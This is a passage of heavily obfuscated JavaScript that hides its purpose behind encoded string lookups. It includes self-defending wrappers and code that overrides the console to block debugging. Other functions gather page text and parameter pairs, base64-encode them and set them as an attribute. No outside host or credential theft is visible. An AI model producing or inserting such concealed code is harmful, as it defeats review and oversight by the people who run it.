_0x1cea83[_0x2e238b(0x24f,0x26d,0x22a,'@k4u',0x1ec)+_0x5a2bac(0x28e,0x2bd,0x273,0x309,'@k4u')]()[_0x2e238b(0x1e9,0x188,0x1b5,'jKV[',0x16c)+'h'](_0x59cc6a[_0x2e238b(0x2b3,0x38b,0x303,'aL[K',0x35d)])[_0x3f8441(0x19,-0x23,-0x83,'hRK6',-0x74)+_0x57c42a(-0x173,-0x195,-0x109,-0x1c7,'CO7G')]()[_0x2e238b(0x19f,0x222,0x18b,'RocX',0xff)+_0x5a2bac(0x3e4,0x476,0x3d1,0x3f3,'RocX')+'r'](_0x1cea83)[_0x5a2bac(0x41e,0x4b2,0x349,0x402,'32!O')+'h'](_0x59cc6a[_0x2e238b(0x20a,0x1dc,0x1fc,'e*@r',0x2c9)]);});_0x59cc6a[_0x589ab2('8df*',0x28,-0x4e,0x74,-0x5c)](_0x1cea83);const _0x4910cf=(function(){function _0x3b90ed(_0x407141,_0x1cc6a0,_0x129adc,_0x20c1e1,_0x56e9ff){return _0x38b7e9(_0x407141-0xad,_0x1cc6a0-0x2c,_0x1cc6a0- -0x1d0,_0x20c1e1-0x1e3,_0x56e9ff);}function _0x4cc3fc(_0x253a78,_0x185f84,_0x80c3c0,_0x2de034,_0x441ad4){return _0x6c8fb(_0x185f84,_0x185f84-0x69,_0x80c3c0-0x5f,_0x441ad4- -0x3e1,_0x441ad4-0x2);}function _0x1f3682(_0x5bbdcc,_0x1cfb46,_0x2d1527,_0x180e5c,_0x295ca1){return _0x38b7e9(_0x5bbdcc-0x1c9,_0x1cfb46-0x136,_0x5bbdcc-0x24,_0x180e5c-0x178,_0x1cfb46);}function _0x1c5fe8(_0x5e9bf6,_0x51c3c8,_0x32e627,_0x4ce7c4,_0x3a19d2){return _0x38b7e9(_0x5e9bf6-0x157,_0x51c3c8-0xe2,_0x4ce7c4- -0x230,_0x4ce7c4-0x16a,_0x3a19d2);}function _0x246a49(_0x1d06a0,_0xb70732,_0x2e36c3,_0x323658,_0x3b0b21){return _0x589ab2(_0x3b0b21,_0xb70732-0x42,_0xb70732-0x212,_0x323658-0x88,_0x3b0b21-0x16f);}const _0x1ef6bb={'joZXl':function(_0x470f5d,_0x592939){function _0x2cfb2a(_0x26a221,_0x31a8e3,_0x23d649,_0x511c0b,_0x4a3fc1){return _0x3eb4(_0x511c0b-0x320,_0x26a221);}return _0x59cc6a[_0x2cfb2a('aPJk',0x594,0x565,0x526,0x4e9)](_0x470f5d,_0x592939);},'GsxwY':_0x59cc6a[_0x1c5fe8(-0x19a,-0x220,-0x202,-0x151,'GwJ5')],'gIPtu':_0x59cc6a[_0x246a49(0xcc,0x170,0xa0,0x1e9,'HO5r')],'pdpWn':_0x59cc6a[_0x1c5fe8(-0x12e,-0x8b,-0x10e,-0x111,'lmT^')],'iVjSE':_0x59cc6a[_0x3b90ed(-0x17d,-0xe9,-0x6e,-0x33,'0J^b')],'FyWIy':function(_0x1881df,_0x2daaaa){function _0x2066a9(_0x430c89,_0x3ffcf1,_0x468129,_0x3bcf38,_0x3b2224){return _0x1f3682(_0x430c89-0x137,_0x3b2224,_0x468129-0x5c,_0x3bcf38-0xaf,_0x3b2224-0xc0);}return _0x59cc6a[_0x2066a9(0x205,0x1cc,0x2bf,0x1c9,'jKV[')](_0x1881df,_0x2daaaa);},'evaIM':_0x59cc6a[_0x1c5fe8(-0x1c0,-0x159,-0x159,-0xf1,'d^z!')],'YkyZE':_0x59cc6a[_0x4cc3fc(-0xcd,'CO7G',-0x1c9,-0xfe,-0x18e)]};if(_0x59cc6a[_0x1c5fe8(-0x1d,0xce,-0x3e,0x17,'@k4u')](_0x59cc6a[_0x3b90ed(0x1c,-0x20,-0xdb,-0x12,'d^z!')],_0x59cc6a[_0x3b90ed(0x73,-0x3e,0x57,0x70,'GwJ5')]))_0x4f0854+=_0x283ef7[_0x1f3682(0x261,'qrWk',0x2d8,0x273,0x18e)+'t'](_0x511c83[_0x3b90ed(-0xe9,-0xa2,-0x10a,-0x96,'tBmD')](_0x59cc6a[_0x1c5fe8(-0x138,-0x11,0x14,-0x86,'D5$2')](_0x2e83e3[_0x3b90ed(-0x1a1,-0xed,-0x16d,-0x117,'8df*')+'m'](),_0x52b871[_0x246a49(0x13f,0x160,0xcc,0x9e,'tzY#')+'h'])));else{let _0x3f132f=!![];return function(_0x3d8d24,_0x993bce){function _0x1a8115(_0x2ba3d0,_0x52d651,_0x59c5e5,_0x4a7d8b,_0x4f9c97){return _0x1c5fe8(_0x2ba3d0-0x77,_0x52d651-0x1a,_0x59c5e5-0x146,_0x2ba3d0-0x1ec,_0x52d651);}function _0x30288b(_0x1c6bcb,_0x3b02f3,_0x1cfa2d,_0x445389,_0x550327){return _0x1f3682(_0x1c6bcb- -0x5c,_0x550327,_0x1cfa2d-0x67,_0x445389-0x133,_0x550327-0x16a);}const _0x2bf2ce={'IoxDy':_0x1ef6bb[_0x593d06(0x5e1,0x69b,'W*aN',0x60d,0x5ac)],'XKoRS':function(_0x3eca4e,_0x2e8b1b){function _0x3868c0(_0x56af42,_0x213965,_0x391776,_0x8541c,_0x300ca7){return _0x593d06(_0x56af42- -0x3b,_0x213965-0xef,_0x213965,_0x8541c-0xe0,_0x300ca7-0x174);}return _0x1ef6bb[_0x3868c0(0x56b,'%DDu',0x4f2,0x5e9,0x5a0)](_0x3eca4e,_0x2e8b1b);}};function _0x593d06(_0x198014,_0x4cdbba,_0x3fb2b6,_0x26e255,_0xff2c6a){return _0x4cc3fc(_0x198014-0x1cb,_0x3fb2b6,_0x3fb2b6-0x87,_0x26e255-0xf0,_0x198014-0x7a5);}function _0x56bf37(_0x1c9e70,_0x265258,_0x20975f,_0x314887,_0x296c79){return _0x246a49(_0x1c9e70-0x133,_0x314887-0x216,_0x20975f-0x11f,_0x314887-0x3f,_0x265258);}if(_0x1ef6bb[_0x30288b(0x114,0x187,0x1ed,0x89,'Zf3^')](_0x1ef6bb[_0x593d06(0x5eb,0x66d,'W*aN',0x5c8,0x692)],_0x1ef6bb[_0x30288b(0xac,0x4e,0x96,0xad,'gqz^')])){const _0x2c00f5=_0x3fc1a6?function(){function _0x48a226(_0x55c755,_0x619dd9,_0x41da2b,_0xbd4173,_0x2394eb){return _0x30288b(_0xbd4173- -0xae,_0x619dd9-0x151,_0x41da2b-0x189,_0xbd4173-0x1be,_0x619dd9);}if(_0x4b2e68){const _0x55e719=_0xf861c4[_0x48a226(0x185,'GwJ5',-0x3,0xae,0xf5)](_0x545803,arguments);return _0x3d95ef=null,_0x55e719;}}:function(){};return _0x95f4d8=![],_0x2c00f5;}else{const _0x4cf540=_0x3f132f?function(){function _0x4e3877(_0x316761,_0x26fed6,_0x3085a3,_0x4921e6,_0x294b81){return _0x1a8115(_0x26fed6- -0x22d,_0x294b81,_0x3085a3-0x12d,_0x4921e6-0x69,_0x294b81-0x6e);}function _0xa0b473(_0x5d210d,_0x1e71a3,_0x3680ef,_0x2f6da8,_0x47d246){return _0x1a8115(_0x1e71a3-0x102,_0x2f6da8,_0x3680ef-0xf4,_0x2f6da8-0x107,_0x47d246-0x19f);}function _0x3d6b49(_0x38f44f,_0x1e9554,_0x227e51,_0x9edcc7,_0x527282){return _0x1a8115(_0x1e9554-0x17c,_0x227e51,_0x227e51-0x105,_0x9edcc7-0x16a,_0x527282-0x39);}function _0x2ee270(_0x52a7a3,_0x2f8847,_0x57d920,_0x51edf8,_0x3dace0){return _0x593d06(_0x52a7a3- -0x2a9,_0x2f8847-0x1a8,_0x3dace0,_0x51edf8-0xd8,_0x3dace0-0x16b);}function _0x35b9da(_0x90ce16,_0x4cea4c,_0x5b25ed,_0x428f04,_0x1404ee){return _0x56bf37(_0x90ce16-0x18d,_0x4cea4c,_0x5b25ed-0xfa,_0x5b25ed- -0x1ea,_0x1404ee-0x1e5);}if(_0x1ef6bb[_0x3d6b49(0x23d,0x222,'6[dV',0x1b1,0x1dd)](_0x1ef6bb[_0xa0b473(0x151,0x1b5,0x1bd,'D08)',0xf9)],_0x1ef6bb[_0x3d6b49(0x3c9,0x36e,'6[dV',0x298,0x2f4)])){if(_0x993bce){if(_0x1ef6bb[_0x35b9da(0x20c,'0J^b',0x2d9,0x371,0x32c)](_0x1ef6bb[_0x35b9da(0x25b,'Ft4*',0x23a,0x294,0x297)],_0x1ef6bb[_0xa0b473(0x2ec,0x2c6,0x259,'IKHb',0x2f7)])){const _0x16d136=_0x316606[_0x35b9da(0x185,'NJX6',0x1ea,0x219,0x143)+'st'](_0x2bf2ce[_0x3d6b49(0x284,0x2fb,'UQPP',0x3d2,0x399)])||_0x4e3070[_0x2ee270(0x399,0x329,0x38c,0x2e4,'Eoc2')+_0x2ee270(0x265,0x300,0x33b,0x32d,'d^z!')+_0xa0b473(0x181,0x180,0x136,'aPJk',0x21b)](_0x2bf2ce[_0x3d6b49(0x3b9,0x32c,'IKHb',0x25d,0x2cc)]);_0x16d136&&_0x2bf2ce[_0x35b9da(0x142,'qrWk',0x20e,0x264,0x19e)](_0x46896f,_0x16d136);}else{const _0x3c5e75=_0x993bce[_0x2ee270(0x2bf,0x207,0x2cb,0x2ce,'T$gV')](_0x3d8d24,arguments);return _0x993bce=null,_0x3c5e75;}}}else{if(_0x1626d9){const _0x496c66=_0x447884[_0x4e3877(-0x1c2,-0x16b,-0x1ba,-0x15e,'7d4S')](_0x59ba2d,arguments);return _0x221588=null,_0x496c66;}}}:function(){};return _0x3f132f=![],_0x4cf540;}};}}());function _0x6c8fb(_0x19f04d,_0x280f16,_0x3839d0,_0x362e90,_0x3282b9){return _0x3eb4(_0x362e90- -0x4,_0x19f04d);}function _0x59124b(_0x4c5d82,_0x5d0f6f,_0x9d952,_0x46f202,_0x16549e){return _0x3eb4(_0x9d952- -0x2d2,_0x5d0f6f);}const _0x6c2849=_0x59cc6a[_0x3a108d(0x1a8,0x27b,0x244,0x1da,'0J^b')](_0x4910cf,this,function(){function _0x12175c(_0x775adb,_0x75ebb0,_0x535872,_0x226a31,_0x3177ca){return _0x38b7e9(_0x775adb-0x1dc,_0x75ebb0-0x5f,_0x226a31- -0x375,_0x226a31-0xc0,_0x535872);}function _0x3d10ef(_0x59b4bc,_0x20edc7,_0x3f1a7b,_0x50a414,_0x4ee7fc){return _0x38b7e9(_0x59b4bc-0x1d4,_0x20edc7-0x140,_0x4ee7fc-0x6f,_0x50a414-0x165,_0x59b4bc);}const _0x427501={'AhZWt':function(_0x4654d2,_0x40aa26){function _0x382e2c(_0x1f9192,_0x4ebca3,_0x423f71,_0x436df0,_0x2f7583){return _0x3eb4(_0x2f7583-0x380,_0x4ebca3);}return _0x59cc6a[_0x382e2c(0x54c,'Zf3^',0x54e,0x54a,0x4de)](_0x4654d2,_0x40aa26);},'uvUWw':_0x59cc6a[_0x7dfb45(0x59a,'d^z!',0x5ea,0x56e,0x53b)],'FJaUm':function(_0x4020f7,_0x45f756){function _0x28c042(_0xd6b93c,_0x5d579f,_0x429f63,_0x3b7220,_0x2c5d68){return _0x7dfb45(_0xd6b93c-0x18f,_0x3b7220,_0x429f63-0x101,_0x3b7220-0x131,_0x429f63- -0x570);}return _0x59cc6a[_0x28c042(-0x11c,-0x11a,-0x6c,'UQPP',-0xbb)](_0x4020f7,_0x45f756);}};function _0x7dfb45(_0x5e7c6c,_0x37f8b7,_0x1e7f9d,_0x551636,_0x10e7cd){return _0x589ab2(_0x37f8b7,_0x37f8b7-0xf2,_0x10e7cd-0x5ee,_0x551636-0xbe,_0x10e7cd-0x19b);}function _0x289fbd(_0x21f552,_0x276db4,_0x4c603f,_0xf8dd06,_0x15236b){return _0x59124b(_0x21f552-0x8a,_0x21f552,_0x15236b-0x69b,_0xf8dd06-0x79,_0x15236b-0x150);}function _0x19a76c(_0x48a2a2,_0x28c5f3,_0x58b9db,_0x4c8370,_0x5b2991){return _0x6c8fb(_0x5b2991,_0x28c5f3-0x17b,_0x58b9db-0x5a,_0x28c5f3- -0x3d9,_0x5b2991-0x1d8);}if(_0x59cc6a[_0x19a76c(-0x109,-0x18f,-0xd0,-0x146,'D08)')](_0x59cc6a[_0x12175c(-0x1b2,-0x294,'ACMo',-0x1e2,-0x292)],_0x59cc6a[_0x12175c(-0x176,-0x1fc,'d^z!',-0x20b,-0x24a)])){const _0x7fbb91=_0x59cc6a[_0x12175c(-0xc4,-0x20c,'e*@r',-0x194,-0xe8)](typeof window,_0x59cc6a[_0x12175c(-0x393,-0x319,'ACMo',-0x2c4,-0x36d)])?window:_0x59cc6a[_0x289fbd('e*@r',0x5ec,0x689,0x633,0x675)](typeof process,_0x59cc6a[_0x19a76c(-0x74,-0x135,-0xf8,-0x7b,'!u[]')])&&_0x59cc6a[_0x7dfb45(0x62c,'W*aN',0x4a9,0x4f9,0x57d)](typeof require,_0x59cc6a[_0x12175c(-0x1a3,-0x140,'m8%z',-0x152,-0x1d5)])&&_0x59cc6a[_0x289fbd('qrWk',0x65c,0x707,0x6f5,0x648)](typeof global,_0x59cc6a[_0x12175c(-0x1f1,-0x2fa,'T$gV',-0x23a,-0x1bb)])?global:this,_0x41919c=_0x7fbb91[_0x289fbd('D08)',0x68a,0x575,0x6e9,0x61f)+'le']=_0x7fbb91[_0x12175c(-0x1f4,-0x27f,'XZ*n',-0x1bb,-0x13b)+'le']||{},_0x16015d=[_0x59cc6a[_0x12175c(-0x191,-0x244,'Ft4*',-0x202,-0x18b)],_0x59cc6a[_0x19a76c(-0x183,-0x1b8,-0x100,-0x17a,'$&tV')],_0x59cc6a[_0x289fbd('e*@r',0x6d7,0x567,0x6cc,0x61d)],_0x59cc6a[_0x7dfb45(0x5c4,'tzY#',0x69b,0x617,0x61e)],_0x59cc6a[_0x3d10ef('Eoc2',0x2b2,0x1eb,0x280,0x29b)],_0x59cc6a[_0x12175c(-0xfa,-0x1d9,'NJX6',-0x168,-0xd0)],_0x59cc6a[_0x7dfb45(0x6d4,'lmT^',0x707,0x6d5,0x655)]];for(let _0x2ec75b=-0x83*0xf+-0x1*-0x22d+0x580;_0x59cc6a[_0x3d10ef('Eoc2',0xcf,0xd1,0x173,0x170)](_0x2ec75b,_0x16015d[_0x12175c(-0x13d,-0x1ec,'#KZi',-0x197,-0xef)+'h']);_0x2ec75b++){if(_0x59cc6a[_0x7dfb45(0x64b,'d^z!',0x661,0x631,0x5ee)](_0x59cc6a[_0x19a76c(-0x199,-0x126,-0x18b,-0xe6,'NJX6')],_0x59cc6a[_0x19a76c(-0x207,-0x1b3,-0x1d5,-0x1f7,'Zf3^')])){const _0x54f4b3=new _0x126395(_0x54c5fc),_0x71af4e=[];for(const [_0x33bed1,_0x3634b5]of _0x54f4b3[_0x19a76c(-0x290,-0x1c1,-0x26b,-0x10a,'T$gV')+'es']()){_0x71af4e[_0x289fbd('RocX',0x4a1,0x49b,0x500,0x505)](_0x59cc6a[_0x19a76c(-0xf6,-0x124,-0x19a,-0x1eb,'UQPP')](_0x59cc6a[_0x7dfb45(0x6f4,'GwJ5',0x5f4,0x6ec,0x694)](_0x33bed1,'='),_0x3634b5));}const _0x338896=_0x59cc6a[_0x3d10ef('gqz^',0x1e9,0x10f,0x145,0x15c)](_0x25d80a);_0x338896&&_0x71af4e[_0x12175c(-0x2f6,-0x2a5,'1kV1',-0x2a3,-0x21a)](_0x59cc6a[_0x3d10ef('KWze',0x233,0x370,0x308,0x2a3)](_0x59cc6a[_0x3d10ef('W*aN',0x32b,0x274,0x191,0x26b)],_0x59cc6a[_0x7dfb45(0x5de,'Ft4*',0x52c,0x4f2,0x56e)](_0x2af0bc,_0x338896)));const _0x13bf3e=_0x71af4e[_0x19a76c(-0x1a3,-0x1df,-0x239,-0x23e,'HS#K')]('&'),_0x16a9ca=_0x59cc6a[_0x289fbd('XZ*n',0x594,0x636,0x650,0x647)](_0x1bcbc1,_0x13bf3e),_0x5b21db=_0x59cc6a[_0x289fbd('$&tV',0x5a0,0x563,0x49a,0x529)](_0x59cc6a[_0x12175c(-0x6b,-0xd3,'NJX6',-0x12b,-0x9e)](_0x324e21,-0x861+-0x1e3+0x17*0x73),_0x16a9ca);_0x4624a2[_0x3d10ef('lmT^',0x21e,0x35c,0x218,0x2bb)+_0x19a76c(-0x1ba,-0x1b0,-0x284,-0x176,'#KZi')](_0x59cc6a[_0x19a76c(-0x21e,-0x2b3,-0x367,-0x218,'Zf3^')],_0x5b21db);}else{const _0x5c36e4=_0x4910cf[_0x19a76c(-0x315,-0x2c9,-0x2c8,-0x1f8,'RocX')+_0x19a76c(-0x15a,-0x1d4,-0x221,-0x238,'e*@r')+'r'][_0x3d10ef('Zf3^',0x1e3,0x170,0x284,0x206)+_0x19a76c(-0x249,-0x1d1,-0x1f8,-0x29a,'Ft4*')][_0x7dfb45(0x57e,'RocX',0x594,0x5dc,0x50c)](_0x4910cf),_0x65f505=_0x16015d[_0x2ec75b],_0x2e53b4=_0x41919c[_0x65f505]||_0x5c36e4;_0x5c36e4[_0x289fbd('D08)',0x463,0x538,0x60a,0x535)+_0x3d10ef('Eoc2',0x82,0x132,0x12c,0x12d)]=_0x4910cf[_0x19a76c(-0x19c,-0x1f5,-0x176,-0x142,'p86^')](_0x4910cf),_0x5c36e4[_0x19a76c(-0x19a,-0x1b1,-0x221,-0x204,'XZ*n')+_0x12175c(-0xfd,-0x17b,'tj1L',-0x1d3,-0x1db)]=_0x2e53b4[_0x289fbd('qrWk',0x497,0x572,0x5c5,0x557)+_0x12175c(-0x143,-0x1bc,'NJX6',-0x208,-0x2c0)][_0x289fbd('aPJk',0x697,0x616,0x689,0x659)](_0x2e53b4),_0x41919c[_0x65f505]=_0x5c36e4;}}}else _0xbdbf0e[_0x19a76c(-0x188,-0x12a,-0x1dc,-0x17a,'IKHb')](_0x427501[_0x7dfb45(0x5f0,'e*@r',0x563,0x612,0x633)](_0x427501[_0x19a76c(-0x1c1,-0x157,-0x14b,-0x161,'#KZi')],_0x427501[_0x7dfb45(0x611,'hRK6',0x4f6,0x544,0x5aa)](_0x5dfe57,_0x5d5efc)));});_0x59cc6a[_0x3a108d(0x330,0x1a7,0x257,0x19e,'qrWk')](_0x6c2849);function _0x589ab2(_0x550307,_0x7c5c,_0x91c879,_0x258a7c,_0x2d09d6){return _0x3eb4(_0x91c879- -0x215,_0x550307);}function _0x22726a(_0x34b2fd){const _0x5e6a15={'bKxYd':_0x59cc6a[_0x841cba(0x35a,0x343,0x32c,0x3e9,'XZ*n')],'ugiKL':_0x59cc6a[_0x841cba(0x3db,0x49d,0x3ae,0x3a2,'hRK6')],'HsWxB':function(_0x240d29,_0x406f8f){function _0x287bc7(_0x835990,_0xd85d73,_0x4b0c39,_0x43aead,_0x26a897){return _0x299e0c(_0x835990-0x17a,_0xd85d73-0x6,_0x4b0c39-0x137,_0x43aead,_0xd85d73- -0x112);}return _0x59cc6a[_0x287bc7(0x3f9,0x45c,0x3da,'HO5r',0x3fe)](_0x240d29,_0x406f8f);}};function _0x244f23(_0x102638,_0x71b4b5,_0x49dcd9,_0x4d8c09,_0x509695){return _0x38b7e9(_0x102638-0x4b,_0x71b4b5-0x47,_0x509695-0x3b7,_0x4d8c09-0x162,_0x71b4b5);}function _0x4e29b5(_0x3dc898,_0x580f29,_0x2e874c,_0xdd73da,_0x1d0de9){return _0x3a108d(_0x3dc898-0x9,_0x580f29-0x8a,_0x580f29-0x128,_0xdd73da-0x14b,_0x3dc898);}function _0x299e0c(_0x299d62,_0x148aef,_0x2fb26d,_0x31f1f4,_0x2896b2){return _0x59124b(_0x299d62-0x137,_0x31f1f4,_0x2896b2-0x695,_0x31f1f4-0x187,_0x2896b2-0x17);}function _0x841cba(_0x4d0e03,_0x28d008,_0x2aaed7,_0x20b93a,_0x3dadb1){return _0x59124b(_0x4d0e03-0x4a,_0x3dadb1,_0x4d0e03-0x4ea,_0x20b93a-0x10e,_0x3dadb1-0x88);}function _0x3ee988(_0x29b248,_0x432ce0,_0x4b70c5,_0x20b3f4,_0x1c0a5c){return _0x589ab2(_0x432ce0,_0x432ce0-0x66,_0x20b3f4- -0x75,_0x20b3f4-0x10,_0x1c0a5c-0x7d);}if(_0x59cc6a[_0x3ee988(-0x5,'aPJk',0x9b,0x9,0x41)](_0x59cc6a[_0x3ee988(0x63,'qrWk',-0x1c,0x36,0xe0)],_0x59cc6a[_0x4e29b5('6[dV',0x27b,0x280,0x221,0x215)])){const _0x4796b4=_0x282b4e?function(){function _0x3732fb(_0x4d79b9,_0x47a111,_0x513549,_0x1befa3,_0x217538){return _0x3ee988(_0x4d79b9-0x50,_0x217538,_0x513549-0x60,_0x4d79b9-0x432,_0x217538-0xb0);}if(_0xe8c0c1){const _0x4306c2=_0x5bdad1[_0x3732fb(0x3e7,0x370,0x3c1,0x370,'m8%z')](_0x403adc,arguments);return _0xe57597=null,_0x4306c2;}}:function(){};return _0x4150f8=![],_0x4796b4;}else{const _0xfa14bd=_0x59cc6a[_0x299e0c(0x637,0x561,0x57b,'6[dV',0x55d)];let _0x29b75b='';for(let _0x393636=0x65d+0x26a4+0x119*-0x29;_0x59cc6a[_0x3ee988(-0x6d,'CO7G',0xda,0x15,0x11)](_0x393636,_0x34b2fd);_0x393636++){if(_0x59cc6a[_0x244f23(0x5ee,'UQPP',0x598,0x440,0x517)](_0x59cc6a[_0x4e29b5('tj1L',0x331,0x30e,0x2da,0x322)],_0x59cc6a[_0x4e29b5('8df*',0x1eb,0x289,0x1e4,0x1e7)])){const _0x4ded8b=_0x5c48bd[_0x299e0c(0x575,0x62f,0x705,'ACMo',0x640)+'t'][_0x299e0c(0x57d,0x6f4,0x5e0,'CO7G',0x64c)+'st'](_0x5e6a15[_0x299e0c(0x491,0x50e,0x588,'XZ*n',0x543)]);if(_0x4ded8b){const _0x37062b=_0x4ded8b[_0x3ee988(-0xaf,'tj1L',-0x115,-0x7c,-0x65)+'st'](_0x5e6a15[_0x244f23(0x4d9,'JY@*',0x553,0x4cd,0x53a)])||_0x5051d6[_0x299e0c(0x697,0x59c,0x55f,'Www#',0x5c2)+_0x299e0c(0x5cf,0x682,0x695,'HO5r',0x624)+_0x841cba(0x420,0x40f,0x385,0x4a1,'XZ*n')](_0x5e6a15[_0x4e29b5('KWze',0x366,0x2de,0x3e7,0x2b3)]);_0x37062b&&_0x5e6a15[_0x244f23(0x58f,'jKV[',0x609,0x515,0x541)](_0x328e10,_0x37062b);}}else _0x29b75b+=_0xfa14bd[_0x841cba(0x43e,0x4f7,0x40c,0x426,'W*aN')+'t'](Math[_0x299e0c(0x4ff,0x51b,0x5d5,'jKV[',0x507)](_0x59cc6a[_0x244f23(0x513,'W*aN',0x4be,0x579,0x566)](Math[_0x841cba(0x3d4,0x347,0x332,0x3d0,'T$gV')+'m'](),_0xfa14bd[_0x3ee988(-0xf8,'e*@r',-0x133,-0x13e,-0x1cd)+'h'])));}return _0x29b75b;}}function _0x4cdd8f(_0x5d8d04){function _0x1b014d(_0x10705f,_0x17fcaf,_0x30d0bb,_0x3fe42e,_0x6c03e2){return _0x6c8fb(_0x10705f,_0x17fcaf-0x1b6,_0x30d0bb-0x32,_0x6c03e2- -0xa9,_0x6c03e2-0x136);}function _0x1d5d9e(_0x368c88,_0x306649,_0x3c0ca0,_0x8b7dbb,_0xf47da7){return _0x3a108d(_0x368c88-0x1f2,_0x306649-0xd0,_0x8b7dbb- -0x38a,_0x8b7dbb-0x150,_0x368c88);}function _0x1dde82(_0x2515cc,_0x3b13e3,_0x560596,_0x40da5b,_0x3918e4){return _0x3a108d(_0x2515cc-0xcb,_0x3b13e3-0xc1,_0x560596- -0x57,_0x40da5b-0x14e,_0x2515cc);}function _0xc881d5(_0x45c080,_0x2b2965,_0x241851,_0x1bd842,_0x474792){return _0x6c8fb(_0x474792,_0x2b2965-0x6d,_0x241851-0x184,_0x45c080-0x2e,_0x474792-0x2a);}function _0x2f474d(_0x4f141f,_0x119197,_0x1857f2,_0x5d9352,_0x2dd29e){return _0x589ab2(_0x119197,_0x119197-0x28,_0x5d9352-0x442,_0x5d9352-0x76,_0x2dd29e-0x1c2);}return _0x59cc6a[_0x1d5d9e('6[dV',-0x2b7,-0x2f5,-0x27e,-0x1fb)](_0x59cc6a[_0x1d5d9e('qrWk',-0x2f1,-0x1d5,-0x291,-0x28e)],_0x59cc6a[_0x1b014d('XZ*n',0xb7,0x7d,0xd1,0x13d)])?_0x59cc6a[_0x1b014d('d^z!',0x78,0x5,0x3b,0x75)](btoa,_0x59cc6a[_0x1d5d9e('Eoc2',-0x26f,-0x25e,-0x212,-0x2ae)](unescape,_0x59cc6a[_0x1b014d('m8%z',0x252,0x1af,0x1fd,0x1ae)](encodeURIComponent,_0x5d8d04))):_0x4cb389[_0x1d5d9e('6YJp',-0x18d,-0xf6,-0x1c5,-0xf8)+_0x1dde82('1kV1',0x17a,0x141,0x13a,0x1d9)]()[_0x1b014d('Eoc2',0xd,0x76,0xe6,0x66)+'h'](KUWDeR[_0x1d5d9e('!u[]',-0x230,-0x309,-0x256,-0x24e)])[_0x2f474d(0x438,'6YJp',0x452,0x44f,0x4ef)+_0xc881d5(0x1a9,0x123,0x276,0xdb,'gqz^')]()[_0x2f474d(0x43f,'d^z!',0x4cc,0x4df,0x494)+_0x2f474d(0x46b,'ACMo',0x4a3,0x4da,0x46c)+'r'](_0x345097)[_0x1b014d('HS#K',0x18d,0x1a4,0xf7,0x1b6)+'h'](KUWDeR[_0x2f474d(0x437,'aPJk',0x419,0x4a6,0x3d9)]);}function _0x46075f(){function _0x3989f8(_0x13c3ee,_0x65098c,_0x465749,_0x3cb111,_0x7a3f10){return _0x3a108d(_0x13c3ee-0xf4,_0x65098c-0x1e6,_0x3cb111-0xb0,_0x3cb111-0x3c,_0x7a3f10);}function _0x3732c9(_0x1770ee,_0x176439,_0x2b829c,_0x311303,_0x4e4ecc){return _0x3a108d(_0x1770ee-0x8c,_0x176439-0xb7,_0x311303- -0x36a,_0x311303-0x142,_0x176439);}function _0x2be269(_0x4c851a,_0x1e118f,_0x5c25d0,_0x59f2fa,_0x492c91){return _0x3a108d(_0x4c851a-0xec,_0x1e118f-0x19f,_0x59f2fa-0xfa,_0x59f2fa-0x1a1,_0x1e118f);}function _0x20ca6b(_0x424dc7,_0x442117,_0x4871dc,_0x3f5205,_0x1da62b){return _0x6c8fb(_0x4871dc,_0x442117-0x22,_0x4871dc-0x12,_0x424dc7-0x173,_0x1da62b-0x100);}function _0x10f9c9(_0xb2f4a2,_0xfd5209,_0x176076,_0x23e569,_0x2dc3e9){return _0x6c8fb(_0xb2f4a2,_0xfd5209-0x75,_0x176076-0x1a7,_0x23e569-0x25c,_0x2dc3e9-0xe4);}if(_0x59cc6a[_0x20ca6b(0x398,0x3f2,'hiBT',0x445,0x3dc)](_0x59cc6a[_0x20ca6b(0x2df,0x334,'e*@r',0x374,0x311)],_0x59cc6a[_0x3989f8(0x232,0x1df,0x222,0x296,'gqz^')])){const _0x41b560=_0xa718ad[_0x2be269(0x257,'tBmD',0x17d,0x1c1,0x210)](_0x351dcb,arguments);return _0x275a91=null,_0x41b560;}else{const _0x475bc4=document[_0x20ca6b(0x42e,0x444,'RocX',0x484,0x46c)+_0x10f9c9('hiBT',0x2d9,0x300,0x37f,0x413)+_0x2be269(0x18b,'HS#K',0x1bd,0x1b7,0x22b)](_0x59cc6a[_0x2be269(0x22a,'8df*',0x189,0x256,0x2f3)]);if(!_0x475bc4)return'';return _0x475bc4[_0x3732c9(-0x157,'ACMo',-0x19a,-0x146,-0x138)+_0x20ca6b(0x34e,0x291,'UQPP',0x328,0x3b1)][_0x10f9c9('KWze',0x40a,0x3fb,0x44e,0x44f)](/\r?\n/)[_0x3989f8(0x2b9,0x287,0x282,0x247,'IKHb')](_0x1bc4f2=>_0x1bc4f2[_0x20ca6b(0x303,0x2ea,'lmT^',0x293,0x24a)+'ce'](/\s+/g,'\x20')[_0x20ca6b(0x2a3,0x238,'qrWk',0x1f8,0x2db)]())[_0x3732c9(-0x126,'JY@*',-0x15d,-0x1a7,-0x25e)+'r'](_0x10d23b=>_0x10d23b[_0x2be269(0x27a,'m8%z',0x28c,0x322,0x251)+'h']>-0x19d*-0x1+-0xbe2+-0xb*-0xef)[_0x20ca6b(0x2fa,0x26b,'tj1L',0x394,0x2c3)](',');}}function _0x38b7e9(_0x4b76ad,_0x3fc95b,_0x4fd4f4,_0x896f53,_0x433396){return _0x3eb4(_0x4fd4f4- -0x6e,_0x433396);}function _0x32f6e1(_0x2270f0){function _0x38cd86(_0x24ab2a,_0x36e6c2,_0x116b06,_0x304818,_0x45af20){return _0x38b7e9(_0x24ab2a-0x157,_0x36e6c2-0x107,_0x45af20- -0x315,_0x304818-0x9a,_0x24ab2a);}const _0x302c82={};function _0x212e9a(_0xf3f93d,_0x45ddaa,_0x4006d3,_0x4076c0,_0x32ab1b){return _0x3a108d(_0xf3f93d-0xad,_0x45ddaa-0x1c0,_0x4076c0- -0xf0,_0x4076c0-0x1b0,_0x32ab1b);}function _0x1aa972(_0x248b22,_0x70b5ba,_0x3973e8,_0x1464c8,_0x580bc8){return _0x6c8fb(_0x248b22,_0x70b5ba-0x130,_0x3973e8-0x15f,_0x70b5ba- -0x16,_0x580bc8-0x38);}function _0x3e85a3(_0x1d05e3,_0x45ce3b,_0x30a189,_0x3f10dc,_0x15f3f0){return _0x59124b(_0x1d05e3-0x57,_0x15f3f0,_0x1d05e3-0x5fc,_0x3f10dc-0x79,_0x15f3f0-0xb8);}function _0x190efd(_0x470048,_0x444c16,_0x28efb0,_0x4eb1ec,_0x3d58e2){return 